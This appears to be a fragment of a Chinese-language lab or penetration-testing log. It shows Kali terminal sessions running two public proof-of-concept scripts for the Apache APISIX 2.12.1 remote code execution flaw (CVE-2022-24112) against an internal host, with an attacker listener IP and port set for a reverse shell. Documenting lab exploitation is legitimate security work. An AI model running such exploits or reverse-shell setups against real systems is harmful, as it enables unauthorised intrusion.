 连接失败
Firefox 无法建立到 192.168.195.220:435
此站点暂时无法使用或者太过忙碌。请过
如果您无法加载任何网页，请检查您计算
如果您的计算机或网络受到防火墙或者代
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python poc2.py -t 192.168.222.220 -p 43500 -L 192.168.45.211 -P 80
>> Apache APISIX 2.12.1 - Remote Code Execution (RCE)
>> by twseptian
[!] Take RCE
listening on [any] 80 ...
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python3 exp.py http://192.168.222.220:43500/ 192.168.45.211 1234
/home/kali/桌面/测试/exp.py:28: SyntaxWarning: invalid escape sequence '\.'
run = color_random[6]+'''\n                                   .     ,
                                   .     ,
        _.._ * __*\./ ___  _ \./._ | _ *-+-
       (_][_)|_) |/'\     (/,/'\[_)|(_)| |
          |                     |
(CVE-2022-24112)
{ Coded By: Ven3xy  | Github: https://github.com/M4xSec/ }